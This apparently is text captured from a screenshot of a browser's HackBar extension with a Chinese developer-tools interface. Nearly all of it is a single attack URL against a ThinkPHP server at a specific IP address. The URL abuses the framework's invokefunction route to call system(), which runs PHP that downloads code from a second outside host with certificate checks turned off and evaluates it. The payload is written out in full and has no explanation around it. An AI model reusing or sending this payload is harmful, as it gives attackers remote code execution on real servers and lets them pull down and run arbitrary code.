 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://39.105.130.80:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php -d allow_url_fopen=true -r "eval(file_get_contents('http://1.117.85.8:8181/wRfZSk', false,
stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
Post data Referer User Agent Cookies Clear All